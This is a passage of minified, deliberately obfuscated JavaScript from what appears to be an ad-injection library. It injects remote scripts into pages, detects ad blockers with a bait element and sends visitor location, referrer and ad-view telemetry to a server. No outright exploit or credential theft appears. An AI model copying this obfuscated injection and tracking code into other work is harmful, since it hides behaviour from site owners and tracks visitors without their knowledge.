by=c5['childNodes'][0x0]['childNodes'][0x0];c5=by['getAttribute']('data-config')?by['getAttribute']('data-config'):'';by=by['getAttribute']('data-type')?by['getAttribute']('data-type'):'sticky';c5&&(c5=JSON['parse'](c5));if(c5&&c5[by]&&(c5=c5[by]['showType']?c5[by]['showType']:'simple','comebacker'===c5))return!0x1;}return!0x0;}function c7(c8,c9){var ca=[];c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/<script([^>]*)>(.*?)<\/script>/g,function(c8,c9,Q){c9=c9['trim']();c8={};c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/=\"([^\"]*)\"/g,function(c8,c9){return'=\x22'+c9[bz('ȪȽȨȴȹȻȽ',by())]('\x20','?+*')+'\x22';});c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/=\'([^\']*)\'/g,function(c8,c9){return'=\x22'+c9[bz('ȪȽȨȴȹȻȽ',by())]('\x20','?+*')[bz('ȪȽȨȴȹȻȽ',by())]('\x22','\x27')+'\x22';});c9=c9[bz('ȫȨȴȱȬ',by())]('\x20');for(var ci=0x0;ci<c9['length'];ci++){var cj=c9[ci][bz('ȫȨȴȱȬ',by())]('=');c8[cj[0x0]]=0x1<cj['length']?cj[0x1][bz('ȪȽȨȴȹȻȽ',by())](/^["]*(.*?)["]*$/,'$1')[bz('ȪȽȨȴȹȻȽ',by())]('?+*','\x20'):'true';}ca[bz('ȨȭȫȰ',by())]({'type':'script','html':Q,'attributes':c8});return'<'+bz('ȫȨȹȶ',by())+'\x20data-match-type=\x22'+(ca['length']-0x1)+'\x22></span>';});c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/<style([^>]*)>(.*?)<\/style>/g,function(c8,c9,Q){ca[bz('ȨȭȫȰ',by())]({'type':'style','html':Q});return'<'+bz('ȫȨȹȶ',by())+'\x20data-match-type=\x22'+(ca['length']-0x1)+'\x22></span>';});c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/<link([^>]*)>(.*?)<\/link>/g,function(c8,c9,Q){ca[bz('ȨȭȫȰ',by())]({'type':'link','html':Q});return'<'+bz('ȫȨȹȶ',by())+'\x20data-match-type=\x22'+(ca['length']-0x1)+'\x22></span>';});c8['innerHTML']=c9;c8=c8['querySelectorAll']('[data-match-type]');for(c9=0x0;c9<c8['length'];c9++){var Q=c8[c9]['getAttribute']('data-match-type'),cr=c8[c9]['parentNode'];if(ca[Q]){var V=document[bz('ȻȪȽȹȬȽȝȴȽȵȽȶȬ',by())](ca[Q]['type']);if(ca[Q]['attributes'])for(var ct in ca[Q]['attributes'])ca[Q]['attributes']['hasOwnProperty'](ct)&&V['setAttribute'](ct,ca[Q]['attributes'][ct]);V['innerHTML']=ca[Q]['html'];cr['insertBefore'](V,c8[c9]);cr['removeChild'](c8[c9]);}}}function cu(cv){var by=0x3e8;switch(void 0x0===cv?0x0:cv){case 0x0:by=0x32;break;case 0x1:by=0x96;break;case 0x2:by=0xfa;break;case 0x3:by=0x1f4;}return by;}function cx(cy){var by={};if(cy){var bz=cy['getAttribute']('data-id'),Q=cy['getAttribute']('data-source');cy=cy['getAttribute']('data-price');bz&&'null'!==bz&&(by['teaserId']=Number(bz));Q&&'null'!==Q&&(by['source']=Q);null===cy||isNaN(parseFloat(cy))||(by['price']=parseFloat(cy),by['price']===Math['trunc'](by['price'])&&(by['price']=by['price']['toFixed'](0x1)));}return by;}function cC(cD,by){var bz=by['innerWidth'];by=by['innerHeight'];var cG={'left':0x0,'right':0x0,'top':0x0,'bottom':0x0},Q;for(Q in cG)void 0x0!==cD[Q]&&(cG[Q]=Math['max'](Math['min'](cD[Q],0x0<=['left','right']['indexOf'](Q)?bz:by),0x0));cG['width']=cG['right']-cG['left'];cG['height']=cG['bottom']-cG['top'];return cG;}function cI(cJ,by){cJ=by['getComputedStyle'](cJ);return'none'!==cJ['display']&&0x0<cJ['opacity']&&'hidden'!==cJ['visibility'];}function cL(cM){}var cN=!0x1,cO=!0x1,cP=window['document']['createElement']('div');try{cP['innerHTML']='<P><I></P></I>',cN='<P><I></P></I>'!==cP['innerHTML'];}catch(cQ){cN=!0x1;}try{cP['innerHTML']='<P><i><P></P></i></P>',cO=0x2===cP['childNodes']['length'];}catch(cR){cO=!0x1;}var cP=null,cT=Object['freeze']({get 'tagSoup'(){return cN;},get 'selfClose'(){return cO;}}),cU=function(cV,by){this['type']='comment';this['length']=by||(cV?cV['length']:0x0);this['text']='';this['content']=cV;};cU['prototype']['toString']=function(){return'<!--'+this['content'];};var cX=function(cY){this['type']='chars';this['length']=cY;this['text']='';};cX['prototype']['toString']=function(){return this['text'];};var cZ=function(d0,by,bz,Q,V){this['type']=d0;this['length']=bz;this['text']='';this['tagName']=by;this['attrs']=Q;this['booleanAttrs']=V;this['html5Unary']=this['unary']=!0x1;};cZ['formatTag']=function(d5,by){by=void 0x0===by?null:by;var bz='<'+d5['tagName'],d8;for(d8 in d5['attrs'])if(d5['attrs']['hasOwnProperty'](d8)){var bz=bz+('\x20'+d8),V=d5['attrs'][d8];if('undefined'===typeof d5['booleanAttrs']||'undefined'===typeof d5['booleanAttrs'][d8])bz+='=\x22'+Q(V)+'\x22';}d5['rest']&&(bz+='\x20'+d5['rest']);bz=d5['unary']&&!d5['html5Unary']?bz+'/>':bz+'>';void 0x0!==by&&null!==by&&(bz+=by+'</'+d5['tagName']+'>');return bz;};var db=function(dc,by,bz,Q,V,a6){this['type']='startTag';this['length']=by;this['text']='';this['tagName']=dc;this['attrs']=bz;this['booleanAttrs']=Q;this['html5Unary']=!0x1;this['unary']=V;this['rest']=a6;};db['prototype']['toString']=function(){return cZ['formatTag'](this);};var di=function(dj,by,bz,Q,V){this['type']='atomicTag';this['length']=by;this['text']='';this['tagName']=dj;this['attrs']=bz;this['booleanAttrs']=Q;this['html5Unary']=this['unary']=!0x1;this['content']=V;};di['prototype']['toString']=function(){return cZ['formatTag'](this,this['content']);};var dp=function(dq,by){this['type']='endTag';this['length']=by;this['text']='';this['tagName']=dq;};dp['prototype']['toString']=function(){return'</'+this['tagName']+'>';};var ds={'startTag':/^<([\-A-Za-z0-9_!:]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,'endTag':/^<\/([\-A-Za-z0-9_:]+)[^>]*>/,'attr':/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,'fillAttr':/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i},dt=Object['freeze']({'comment':function(dy){var dz=dy['indexOf']('-->');if(0x0<=dz)return new cU(dy[bz('ȫȭȺȫȬȪ',by())](0x4,dz-0x1),dz+0x3);},'chars':function(dA){var by=dA['indexOf']('<');return new cX(0x0<=by?by:dA['length']);},'startTag':V,'atomicTag':function(dC){var by=V(dC);if(by&&(dC=dC['slice'](by['length']),dC['match'](new RegExp('</\x5cs*'+by['tagName']+'\x5cs*>','i'))&&(dC=dC['match'](new RegExp('([\x5cs\x5cS]*?)</\x5cs*'+by['tagName']+'\x5cs*>','i')))))return new di(by['tagName'],dC[0x0]['length']+by['length'],by['attrs'],by['booleanAttrs'],dC[0x1]);},'endTag':function(dE){if(dE=dE['match'](ds['endTag']))return new dp(dE[0x1],dE[0x0]['length']);}}),du=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,dv=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i,dw={'comment':/^\x3c!--/,'endTag':/^<\//,'atomicTag':/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,'startTag':/^</,'chars':/^[^<]/},dx=function(dF,by){by=void 0x0===by?{}:by;var bz=this;this['stream']=void 0x0===dF?'':dF;dF=!0x1;var dI={},Q;for(Q in cT)cT['hasOwnProperty'](Q)&&(by['autoFix']&&(dI[Q+'Fix']=!0x0),dF=dF||dI[Q+'Fix']);dF?(this['_readToken']=af(this,dI,function(){return bz['_readTokenImpl']();}),this['_peekToken']=af(this,dI,function(){return bz['_peekTokenImpl']();})):(this['_readToken']=this['_readTokenImpl'],this['_peekToken']=this['_peekTokenImpl']);};dx['prototype']['append']=function(dK){this['stream']+=dK;};dx['prototype']['prepend']=function(dL){this['stream']=dL+this['stream'];};dx['prototype']['_readTokenImpl']=function(){var dM=this['_peekTokenImpl']();if(dM)return this['stream']=this['stream']['slice'](dM['length']),dM;};dx['prototype']['_peekTokenImpl']=function(){for(var dN in dw)if(dw['hasOwnProperty'](dN)&&dw[dN]['test'](this['stream'])){var dO=dt[dN](this['stream']);if(dO){if('startTag'===dO['type']&&/script|style/i['test'](dO['tagName']))return null;dO['text']=this['stream'][bz('ȫȭȺȫȬȪ',by())](0x0,dO['length']);return dO;}}};dx['prototype']['peekToken']=function(){return this['_peekToken']();};dx['prototype']['readToken']=function(){return this['_readToken']();};dx['prototype']['readTokens']=function(dP){for(var by;(by=this['readToken']())&&(!dP[by['type']]||!0x1!==dP[by['type']](by)););};dx['prototype']['clear']=function(){var dR=this['stream'];this['stream']='';return dR;};dx['prototype']['rest']=function(){return this['stream'];};dx['tokenToString']=function(dS){return dS['toString']();};dx['escapeAttributes']=function(dT){var by={},bz;for(bz in dT)dT['hasOwnProperty'](bz)&&(by[bz]=Q(dT[bz],null));return by;};dx['supports']=cT;for(var dW in dx['supports'])dx['supports']['hasOwnProperty'](dW)&&(dx['browserHasFlaw']=dx['browserHasFlaw']||!cT[dW]&&dW);var dX=function(dY,by){by=void 0x0===by?{}:by;this['root']=dY;this['options']=by;this['doc']=dY['ownerDocument'];this['win']=this['doc']['defaultView']||this['doc']['parentWindow'];this['parser']=new dx('',{'autoFix':by['autoFix']});this['actuals']=[dY];this['proxyHistory']='';this['proxyRoot']=this['doc']['createElement'](dY['nodeName']);this['scriptStack']=[];this['writeQueue']=[];aW(this['proxyRoot'],'proxyof',0x0);};dX['prototype']['write']=function(e0){for(var by=[],bz=0x0;bz<arguments['length'];++bz)by[bz-0x0]=arguments[bz];for(this['writeQueue']['push']['apply'](this['writeQueue'],[]['concat']($jscomp['arrayFromIterable'](by)));!this['deferredRemote']&&this['writeQueue']['length'];)by=this['writeQueue']['shift'](),at(by)?this['_callFunction'](by):this['_writeImpl'](by);};dX['prototype']['_callFunction']=function(e3){var e4={'type':bz('ȾȭȶȻȬȱȷȶ',by()),'value':e3['name']||e3['toString']()};this['_onScriptStart'](e4);e3['call'](this['win'],this['doc']);this['_onScriptDone'](e4);};dX['prototype']['_writeImpl']=function(e5){this['parser']['append'](e5);var by,bz,Q;for(e5=[];(by=this['parser']['readToken']())&&!(bz=aQ(by,'script'))&&!(Q=aQ(by,'style'));)(by=this['options']['beforeWriteToken'](by))&&e5['push'](by);0x0<e5['length']&&this['_writeStaticTokens'](e5);bz&&this['_handleScriptToken'](by);Q&&this['_handleStyleToken'](by);};dX['prototype']['_writeStaticTokens']=function(e9){e9=this['_buildChunk'](e9);if(!e9['actual'])return null;e9['html']=this['proxyHistory']+e9['actual'];this['proxyHistory']+=e9['proxy'];this['proxyRoot']['innerHTML']=e9['html'];this['_walkChunk']();return e9;};dX['prototype']['_buildChunk']=function(ea){for(var by=this['actuals']['length'],bz=[],Q=[],V=[],a6=ea['length'],eg=0x0;eg<a6;eg++){var bM=ea[eg],ei=bM['toString']();bz['push'](ei);if(bM['attrs']){if(!/^noscript$/i['test'](bM['tagName'])){var dX=by++;Q['push'](ei['replace'](/(\/?>)/,'\x20data-ps-id='+dX+'\x20$1'));'ps-script'!==bM['attrs']['id']&&'ps-style'!==bM['attrs']['id']&&V['push']('atomicTag'===bM['type']?'':'<'+bM['tagName']+'\x20data-ps-proxyof='+dX+(bM['unary']?'\x20/>':'>'));}}else Q['push'](ei),V['push']('endTag'===bM['type']?ei:'');}return{'tokens':ea,'raw':bz['join'](''),'actual':Q['join'](''),'proxy':V['join']('')};};dX['prototype']['_walkChunk']=function(){for(var ek,el=[this['proxyRoot']];ar(ek=el['shift']());){var Q=0x1===ek['nodeType'];Q&&aT(ek,'proxyof')||(Q&&(this['actuals'][aT(ek,bz('ȱȼ',by()))]=ek,aW(ek,bz('ȱȼ',by()))),(Q=ek['parentNode']&&aT(ek['parentNode'],'proxyof'))&&this['actuals'][Q]['appendChild'](ek));el['unshift']['apply'](el,aL(ek['childNodes']));}};dX['prototype']['_handleScriptToken']=function(en){var by=this,bz=this['parser']['clear']();bz&&this['writeQueue']['unshift'](bz);en['src']=en['attrs']['src']||en['attrs']['SRC'];if(en=this['options']['beforeWriteToken'](en))en['src']&&this['scriptStack']['length']?this['deferredRemote']=en:this['_onScriptStart'](en),this['_writeScriptToken'](en,function(){by['_onScriptDone'](en);});};dX['prototype']['_handleStyleToken']=function(eq){var by=this['parser']['clear']();by&&this['writeQueue']['unshift'](by);eq['type']=eq['attrs']['type']||eq['attrs']['TYPE']||'text/css';(eq=this['options']['beforeWriteToken'](eq))&&this['_writeStyleToken'](eq);by&&this['write']();};dX['prototype']['_writeStyleToken']=function(es){var by=this['_buildStyle'](es);this['_insertCursor'](by,'ps-style');es['content']&&(by['styleSheet']&&!by['sheet']?by['styleSheet']['cssText']=es['content']:by['appendChild'](this['doc']['createTextNode'](es['content'])));};dX['prototype']['_buildStyle']=function(eu){var by=this['doc']['createElement'](eu['tagName']);by['setAttribute']('type',eu['type']);aB(eu['attrs'],function(eu,bz){by['setAttribute'](eu,bz);});return by;};dX['prototype']['_insertCursor']=function(by,bz){this['_writeImpl']('<span\x20id=\x22'+bz+'\x22/>');(bz=this['doc']['getElementById'](bz))&&bz['parentNode']['replaceChild'](by,bz);};dX['prototype']['_onScriptStart']=function(by){by['outerWrites']=this['writeQueue'];this['writeQueue']=[];this['scriptStack']['unshift'](by);};dX['prototype']['_onScriptDone']=function(by){by!==this['scriptStack'][0x0]?this['options']['error']({'msg':'Bad\x20script\x20nesting\x20or\x20script\x20finished\x20twice'}):(this['scriptStack']['shift'](),this['write']['apply'](this,by['outerWrites']),!this['scriptStack']['length']&&this['deferredRemote']&&(this['_onScriptStart'](this['deferredRemote']),this['deferredRemote']=null));};dX['prototype']['_writeScriptToken']=function(by,bz){var eE=this['_buildScript'](by),eF=this['_shouldRelease'](eE),Q=this['options']['afterAsync'];by['src']&&(eE['src']=by['src'],this['_scriptLoadHandler'](eE,eF?Q:function(){bz();Q();}));try{this['_insertCursor'](eE,'ps-script'),eE['src']&&!eF||bz();}catch(eH){this['options']['error'](eH),bz();}};dX['prototype']['_buildScript']=function(by){var eJ=this['doc']['createElement'](by['tagName']);aB(by['attrs'],function(by,bz){eJ['setAttribute'](by,bz);});by['content']&&(eJ['text']=by['content']);return eJ;};dX['prototype']['_scriptLoadHandler']=function(by,bz){function eO(){by=by['onload']=by['onreadystatechange']=by['onerror']=null;}function eP(by){eO();V(by);null!=bz&&bz();bz=null;}function Q(by,eO){var bz=by['on'+eO];null!=bz&&(by['_on'+eO]=bz);}var V=this['options']['error'];Q(by,'load');Q(by,'error');Object['assign'](by,{'onload':function(){if(by['_onload'])try{by['_onload']['apply'](this,Array['prototype']['slice']['call'](arguments,0x0));}catch(eW){eP({'msg':'onload\x20handler\x20failed\x20'+eW+'\x20@\x20'+by['src']});}eO();null!=bz&&bz();bz=null;},'onerror':function(){if(by['_onerror'])try{by['_onerror']['apply'](this,Array['prototype']['slice']['call'](arguments,0x0));}catch(eX){eP({'msg':'onerror\x20handler\x20failed\x20'+eX+'\x20@\x20'+by['src']});return;}eP({'msg':'remote\x20script\x20failed\x20'+by['src']});},'onreadystatechange':function(){/^(loaded|complete)$/['test'](by['readyState'])&&(eO(),null!=bz&&bz(),bz=null);}});};dX['prototype']['_shouldRelease']=function(by){return!/^script$/i['test'](by['nodeName'])||!!(this['options']['releaseAsync']&&by['src']&&by['hasAttribute']('async'));};var eZ={'afterAsync':b0,'afterDequeue':b0,'afterStreamStart':b0,'afterWrite':b0,'autoFix':!0x0,'beforeEnqueue':b0,'beforeWriteToken':function(by){return by;},'beforeWrite':function(by){return by;},'done':b0,'error':function(by){throw Error(by['msg']);},'releaseAsync':!0x1},f0=0x0,f1=[],f2=null;Object['assign'](bm,{'streams':{},'queue':f1,'WriteStream':dX});typeof Element['prototype']['matches']!==bz('ȾȭȶȻȬȱȷȶ',by())&&(Element['prototype']['matches']=Element['prototype']['matches']||Element['prototype']['matchesSelector']||Element['prototype']['webkitMatchesSelector']||Element['prototype']['msMatchesSelector']);typeof Element['prototype']['matches']!==bz('ȾȭȶȻȬȱȷȶ',by())&&(Element['prototype']['matches']=function(by){by=(this['parentNode']||this['document'])['querySelectorAll'](by);for(var f7=-0x1;by[++f7]&&by[f7]!==this;);return!!by[f7];});typeof Element['prototype']['closest']!==bz('ȾȭȶȻȬȱȷȶ',by())&&(Element['prototype']['closest']=function(by){for(var f9=this;f9&&0x1===f9['nodeType'];){if(f9['matches'](by))return f9;f9=f9['parentNode'];}return null;});bz('kljfslkj',by());(function(fa,fb,Q){var fd,V,a6;function fg(fa){return fa='[1,2,3]'===JSON[bz('ȫȬȪȱȶȿȱȾȡ',by())]([0x1,0x2,0x3])?JSON[bz('ȫȬȪȱȶȿȱȾȡ',by())](fa):fa['toJSON']();}function dX(){if(0x0===lc['length'])le=!0x1;else{le=!0x0;var fa;fa=0x5<lc['length']?lc['slice'](0x0,0x5):lc;ld=fa['length']-0x1;var fk=new XMLHttpRequest();fa={'stat':fa,'url':ls,'v':'2.2.3-a7fda61','r':lb};fa[bz('ȪȽȾȽȪȪȽȪ',by())]=lq;try{fk[bz('ȷȨȽȶ',by())]('post',lj,!0x0),fk['onreadystatechange']=function(){0x4==fk['readyState']&&(0xc8!=fk['status']?setTimeout(dX,0xbb8):(lc=lc['slice'](ld+0x1),0x0<lc['length']?dX():le=!0x1));},fk[bz('ȫȽȶȼ',by())](fg(fa));}catch(fl){le=!0x1,setTimeout(function(){dX();},0xbb8);}}}function fm(fa,fo,fp,fq,fr,fs){fs=void 0x0===fs?{}:fs;fa={'t':fa};null!==fo&&void 0x0!==fo&&(fa['bId']=parseInt(fo));null!==fp&&void 0x0!==fp&&(fa['aId']=parseInt(fp));null!==fq&&void 0x0!==fq&&(fa['sId']=parseInt(fq));void 0x0===fr&&(fr=performance['now']());fs&&(fa['extra']=fs);fa['ts']=parseInt(fr);lc[bz('ȨȭȫȰ',by())](fa);le||typeof dX!==bz('ȾȭȶȻȬȱȷȶ',by())||dX();}function dx(){if(document['body']){var fa=function(){0x0!==fv['offsetHeight']?setTimeout(function(){fa();},0x1f4):(ln['tdtiDBSFxgD4rQGxwfd1']=!0x0,null!==fv['parentNode']&&fv['parentNode']['removeChild'](fv),fm('adblock'));},fv=document[bz('ȻȪȽȹȬȽȝȴȽȵȽȶȬ',by())]('div');fv['innerHTML']='&nbsp;';fv['className']='ad-block';fv['style']['position']='absolute';fv['style']['top']='-200px';document['body']['appendChild'](fv);fa();}return!0x0;}function f2(fx,fy,fz,fA,fB){void 0x0===fy&&(fy='',bG(fx));fx['removeAttribute']('data-cache');0x0<fx[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-shortcode')&&ln['shortcodes'][fz]&&(fy=ln['shortcodes'][fz],fx['setAttribute']('data-cache',0x1));fx['innerHTML']='';fx['removeAttribute']('data-invisible');fx['style']['clear']='both';fB=fB||{};fB['base']=fB['base']||{};fB['base']['delay']=Number(fB&&fB['base']&&fB['base']['delay']?fB['base']['delay']:0x0);0x0<fB['base']['delay']&&(!fx[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-count-refresh')||0x1>fx[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-count-refresh'))?fa['setTimeout'](function(){af(fx,fy,fz,fA,fB);},0x3e8*fB['base']['delay']):af(fx,fy,fz,fA,fB);}function af(fa,fE,fF,fG,fH){fa['offsetWidth']||fa['offsetHeight']||fa['getClientRects']()['length']?'jquery'===fG?(c7(fa,fE),b0(fa,fF,fH),c4(fa)&&fm('injected',fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fF,fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid'))):bm(fa,fE,{'done':function(){b0(fa,fF,fH);c4(fa)&&fm('injected',fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fF,fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid'));},'error':function(){fm('injected',fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fF,fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid'));fa['setAttribute']('data-full',0x1);}}):(fa['setAttribute']('data-invisible','1'),fm('invisible',fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fF,fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid')),fa['setAttribute']('data-full',0x1));}function b0(fa,fK,fL){performance['now']();fa['setAttribute']('data-full',0x1);fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-subscribed')||(fa['childNodes'][0x0]&&fa['childNodes'][0x0]['classList']&&fa['childNodes'][0x0]['classList']['contains']('displayBlock')&&dW(fL,fa),ln['adIds'][fK]=fa,fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-subscribed',0x1));}function a8(fa){return fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-cid')?fa:(fa=fa['querySelector']('*[data-cid]'))?fa:null;}function ar(fa,fQ){fQ=void 0x0===fQ?!0x1:fQ;a8(fa)&&(fQ||c4(fa))&&(fQ=0x0===a8(fa)['clientHeight'],parseInt(fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-thick'))||fQ||(fa['setAttribute']('data-thick',0x1),fm('thick',fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid'),fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid')),cP(fa)));}function cP(fS){var fT=fS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid');if(0x0<fS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view')||0x0>=fS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-thick')||0x0<ln[fT])return!0x1;if((fT=fS['querySelectorAll']('a.table-cell[data-id]'))&&0x0<fT['length']){var fU=a8(fS);if(fU&&(fU=fU['closest']('.displayBlock'))&&!cI(fU,fa))return!0x1;for(var fU=0x0,fW={},fX=0x0;fX<fT['length'];fW={'element':fW['element']},fX++)if(fW['element']=fT[fX],fW['element'])if(0x0<fW['element'][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view'))fU++;else{var g0=fW['element']['getBoundingClientRect'](),fb=cC(g0,fa),g0=g0['width']*g0['height'],fb=fb['width']*fb['height'],Q=performance['now']();0x0<fb&&0.5<fb/g0?(fW['element'][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view-time')||fW['element']['setAttribute']('data-view-time',Q),setTimeout(function(fa){return function(){var fT=performance['now'](),fU=fa['element'][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view-time');!fa['element'][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view')&&fU&&0x7d0<fT-fU&&(fa['element']['setAttribute']('data-view',0x1),fT=cx(fa['element']),fm('view',fS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid'),fS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid'),void 0x0,fT));};}(fW),0x834)):fW['element']['removeAttribute']('data-view-time');}fU===fT['length']&&(fS['setAttribute']('data-view',0x1),ln['adsView'][fS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]=0x1);return!0x0;}}function g6(by){by||(by=l9);for(var fa=[],bz=0x0;bz<by['length'];bz++)for(var ga=fb['getElementsByClassName'](by[bz]),gb=0x0;gb<ga['length'];gb++)fa['push'](ga[gb]);return fa;}function ds(){var ge=[bz('ȪȴȇȻȶȬȇȺȿ',by())],ge=g6(ge);if(0x0<ge['length']){var gf;if(l9['length']<=aG){do gf=br();while(document['querySelector']('.'+gf));l9['push'](gf);}else gf=l9[l9['length']-0x1];for(;0x0<ge['length'];){var gg=ge['shift']();gg&&(gg['setAttribute'](bz('Ȼȴȹȫȫ',by()),gf),gg['removeAttribute'](bz('ȱȼ',by())),typeof fa['addAttrItem']===bz('ȾȭȶȻȬȱȷȶ',by())&&gg&&fa['addAttrItem'](gf));}}ge=g6();gf={};for(gg=0x0;gg<ge['length'];++gg)if(!(fe&&Array['isArray'](fe)&&0x0<=fe['indexOf'](ge[gg][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id')))){var gh=ge[gg][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state');gh||(gh='new');gf[gh]||(gf[gh]=[]);gf[gh][bz('ȨȭȫȰ',by())](ge[gg]);}return gf;}function f1(fa,gk){for(var gl=fa['map'](function(fa){return gk?0x3:fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id');}),gm=performance['now'](),gn=0x0;gn<fa['length'];++gn)fa[gn][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-fetch')||(fm('fetch',gl[gn]),fa[gn]['setAttribute']('data-time-fetch',gm)),fa[gn]['setAttribute']('data-state','fetching');var gp=new XMLHttpRequest(),gm={'blocksId':gl,'isAdBlock':ln['tdtiDBSFxgD4rQGxwfd1'],'url':ls,'v':'2.2.3-~~SHA~VERSION~STRING~~','r':lb,'city':sessionStorage['getItem']('XPP0aSXk1Ug5lgDyik91'),'region':sessionStorage['getItem']('vLPNvSXrRYBWwhMgBv9Y'),'countryCode':sessionStorage['getItem']('LEG9ThbBJ4ZgXXkeQ3Z9'),'width':lr,'skip':lu};gm[bz('ȪȽȾȽȪȪȽȪ',by())]=lq;gm[bz('ȫȽȫȫȱȷȶȊȽȾȽȪȪȽȪ',by())]=lt;try{gp[bz('ȷȨȽȶ',by())](bz('ȨȷȫȬ',by()),lj,!0x0),gp['onreadystatechange']=function(){if(0x4==gp['readyState'])if(0xc8!=gp['status'])'abort'!=gp['statusText']&&bX(lo);else{var by=JSON['parse'](gp['responseText']);if(!by['error'])for(var bz=performance['now'](),gk=0x0;gk<fa['length'];++gk)by['blocks'][gk]?(cZ(gl[gk],fa[gk],by['blocks'][gk]),fa[gk]['setAttribute']('data-time-fetched',bz)):bG(fa[gk]);}},gp[bz('ȫȽȶȼ',by())](fg(gm));}catch(gu){for(bX(lo),gn=0x0;gn<fa['length'];++gn)'fetching'===fa[gn][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')&&fa[gn]['setAttribute']('data-state','new');}}function cT(fa){for(var gx=[],gy=0x0;gy<fa['length'];++gy){var gz;gz=fa[gy];var gA=gz[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id');lz[gA]?(cZ(gA,gz,lz[gA]),gz['setAttribute']('data-state','fetched'),gz['setAttribute']('data-time-fetched',performance['now']()),gz=!0x0):gz=!0x1;if(!gz)gx[bz('ȨȭȫȰ',by())](fa[gy]);}0x0<gx['length']&&f1(gx,!0x1);}function aB(fa){for(var gD=performance['now'](),gE=0x0;gE<fa['length'];++gE){var gF=fa[gE];if(a8(gF)){var gG=gF[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-fetched'),gH=0x0===a8(gF)['clientHeight'],fb='1'===gF[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-ad-block'),Q=!!gF[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-reset'),fd=0x3a98<=gF[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-refresh-id');ar(gF);fb&&gH&&!Q?fb&&gH&&0xbb8<gD-gG&&gF['setAttribute']('data-state','reset'):fd?(gG=gF[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-count-refresh'),gF['setAttribute']('data-state','refresh-wait'),gF['setAttribute']('data-count-refresh',Number(gG||0x0)+0x1)):gH||gF['setAttribute']('data-state','done');}}}function aT(fa){for(var by=performance['now'](),bz=0x0;bz<fa['length'];++bz)fa[bz]['setAttribute']('data-time-reset',by);f1(fa,!0x0);}function cN(fa){for(var gR=Q['innerHeight'],gS=performance['now'](),gT=0x0;gT<fa['length'];++gT){var gU=fa[gT];ar(gU);var gV=gU[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-fetched'),fb=gU['getBoundingClientRect'](),fd=gU[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-refresh-id'),V=gU['childNodes'][0x0]&&gU['childNodes'][0x0]['classList']&&gU['childNodes'][0x0]['classList']['contains']('displayBlock'),a6=0x0,h0=0x0;V&&(V=gU['childNodes'][0x0],a6=V[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-show'),h0=V[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show'));(V&&'1'===h0&&gS-a6>=fd||!V&&gS-gV>=fd&&0x0<fb['bottom']&&fb['top']<gR)&&gU['setAttribute']('data-state','new');}}function cO(){var by=ds(),bz;for(bz in by){lp||(dx(),lp=!0x0);var 